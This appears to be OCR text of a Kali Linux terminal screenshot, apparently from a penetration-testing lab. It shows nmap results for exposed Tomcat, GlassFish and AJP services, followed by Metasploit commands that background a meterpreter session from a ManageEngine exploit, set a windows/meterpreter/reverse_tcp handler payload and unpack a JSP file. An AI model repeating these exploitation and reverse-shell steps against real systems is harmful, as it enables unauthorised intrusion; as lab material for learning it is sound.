 Home
Kali Linux
Applications Places QTerminal Oct 4 12:26 1
motasem@kali: ~
File Actions Edit View Help
7676/tcp open java-message-service Java Message Service 301
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8022/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-server-header: Apache-Coyote/1.1
|_http-title: Site doesn't have a title (text/html;charset=UTF-8).
8031/tcp open ssl/unknown
8080/tcp open http Sun GlassFish Open Source Edition 4.0
KALI
BY OFFENSIVE SECURITY
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/http/manageengine_connectionid_write) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpeter/reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.16
inflated: qrklppmjvnkaf.jsp
motasem@kali:~$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:26
04/10/2020